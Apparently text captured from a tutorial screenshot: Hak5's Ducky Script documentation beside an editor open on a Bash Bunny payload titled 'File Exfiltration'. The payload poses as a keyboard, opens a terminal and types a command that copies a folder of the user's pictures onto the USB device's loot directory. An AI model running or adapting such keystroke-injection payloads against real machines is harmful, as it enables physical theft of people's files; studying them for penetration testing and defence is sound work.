 Activities
Text Editor
Bash Bunny by Hak5
Ducky Script - the USB Ru
https://docs.hak5.org/hc/en-us/articles/360010555153-Ducky-Script-the-USB-Rubber-Ducky-language
Google Shit
ABP
PRODUCTS
PODCASTS
HAK5
COMMUNITY
SUPPORT
Search
Hak5 > USB Rubber Ducky > Getting Started
Open
payload.txt
BashBunny /media/alex/BashBunny/payloads/switch1
Save
1 # Bash Bunny File Exfiltration
2 # https://github.com/AlexLynd/Bash-Bunny-Scripts/
3
4 LED SETUP
5 ATTACKMODE HID STORAGE
6
7 LED STAGE1
8 QUACK CTRL-ALT t
9
10 QUACK DELAY 400
11 QUACK STRING "cp ~/Pictures/Cat-Pics/* /media/\$USER/BashBunny/loot/ -r && exit"
12 QUACK ENTER
13
14 LED FINISH
Plain Text
Tab Width: 8
Ln 4, Col 1
INS